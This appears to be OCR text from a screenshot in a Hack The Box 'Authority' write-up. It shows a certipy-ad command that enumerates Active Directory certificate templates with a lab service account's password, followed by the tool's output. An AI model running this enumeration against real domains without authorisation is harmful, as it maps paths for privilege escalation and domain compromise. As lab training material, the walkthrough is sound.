 loot : bash
—> certipy-ad find \
-username 'svc_ldap@authority.htb' \
-password 'lDaP_1n_th3_cle4r!' \
-dc-ip 10.129.229.56
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0×80070005 - E
_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20240512231307_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240512231307_Certipy.txt'
[*] Saved JSON output to '20240512231307_Certipy.json'
—>